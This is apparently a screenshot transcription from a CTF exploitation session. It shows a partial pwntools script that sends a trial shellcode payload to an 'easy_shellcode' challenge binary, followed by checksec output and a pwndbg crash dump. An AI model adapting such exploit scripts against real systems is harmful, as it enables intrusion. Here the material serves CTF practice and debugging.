 easy_shellcode.py > ...
4 elf = ELF('/home/c2yb8er/下载/22scuctf/easy_shellcode/easy_shellcode')
5 libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
6 context.terminal = ['gnome-terminal', '-x', 'sh', '-c']
7 context.arch = 'amd64'
8 # context.log_level = 'debug'
9
10 payload = b'\x00\x01'* 12 + b'\xb4\x13'*4
11 gdb.attach(c)
12 pause()
13 c.send(payload)
14
15 c.interactive()
问题 16 输出 调试控制台 终端
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] running in new terminal: ['/usr/bin/gdb', '-q', '/home/c2yb8er/下载/22scuc
[+] Waiting for debugger: Done
[*] Paused (press any to continue)
[*] Switching to interactive mode
input your shellcode:
$ ls
$
Program received signal SIGSEGV, Segmentation fault.
0x0000000000400000 in ?? ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS / show-flags off / show-compact-regs off ]
RAX 0x400000 ◂— add byte ptr [rcx], al /* 0x100010001000100 */
RBX 0x0
RCX 0x1
RDX 0x0
RDI 0x0
RSI 0x400000 ◂— add byte ptr [rcx], al /* 0x100010001000100 */
R8 0x15
R9 0x0
R10 0x22
R11 0x346
R12 0x7ffee16c2b88 —▸ 0x7ffee16c305a ◂— 0x32632f656d6f682f ('/home/c2')
R13 0x5634d6d7a2ba ◂— endbr64
R14 0x0
R15 0x7f20a1c00040 (_rtld_global) —▸ 0x7f20a1c012e0 —▸ 0x5634d6d79000 ◂— 0x10102464c457f
RBP 0x7ffee16c2a70 ◂— 0x1
RSP 0x7ffee16c2a48 —▸ 0x5634d6d7a399 ◂— mov eax, 0
RIP 0x400000 ◂— add byte ptr [rcx], al /* 0x100010001000100 */
[ DISASM / x86-64 / set emulate on ]
► 0x400000 add byte ptr [rcx], al
0x400002 add byte ptr [rcx], al
0x400004 add byte ptr [rcx], al
0x400006 add byte ptr [rcx], al
0x400008 add byte ptr [rcx], al
0x40000a add byte ptr [rcx], al
0x40000c add byte ptr [rcx], al
0x40000e add byte ptr [rcx], al
0x400010 add byte ptr [rcx], al
0x400012 add byte ptr [rcx], al
0x400014 add byte ptr [rcx], al
[ STACK ]
00:0000│ rsp 0x7ffee16c2a48 —▸ 0x5634d6d7a399 ◂— mov eax, 0
01:0008│ 0x7ffee16c2a50 ◂— 0x0
02:0010│ 0x7ffee16c2a58 ◂— 0x2000000020 /* ' ' */
03:0018│ 0x7ffee16c2a60 —▸ 0x400000 ◂— add byte ptr [rcx], al /* 0x100010001000100 */
04:0020│ 0x7ffee16c2a68 ◂— 0x1fe5b23c5f7e3e00